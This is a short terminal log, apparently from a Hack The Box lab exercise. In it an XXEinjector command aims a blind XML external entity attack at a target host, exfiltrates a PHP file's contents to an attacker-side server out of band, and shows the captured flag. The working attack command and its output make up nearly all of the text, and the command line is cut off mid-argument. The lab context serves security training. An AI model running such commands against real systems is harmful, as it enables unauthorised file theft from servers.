 ┌──(root㉿kali)-[/opt/XXEinjector]
└─# ruby XXEinjector.rb --host=10.10.14.77 --httpport=8080 --file=/tmp/blindxxe.req --path=/327a6c4304ad5938eaf0efb6cc3e53dc.php --oob=htt
--phpfilter
XXEinjector by Jakub Pałaczyński
File System
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
Home
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML.
[+] Responding with XML for: /327a6c4304ad5938eaf0efb6cc3e53dc.php
[+] Retrieved data:
[+] Nothing else to do. Exiting.
┌──(root㉿kali)-[/opt/XXEinjector]
└─# cat Logs/10.129.90.11/327a6c4304ad5938eaf0efb6cc3e53dc.php
cat: Logs/10.129.90.11/327a6c4304ad5938eaf0efb6cc3e53dc.php: Is a directory
┌──(root㉿kali)-[/opt/XXEinjector]
└─# cat Logs/10.129.90.11/327a6c4304ad5938eaf0efb6cc3e53dc.php.log
<?php $flag = "HTB{1_d0n7_n33d_0u7pu7_70_3xf1l7r473_d474}"; ?>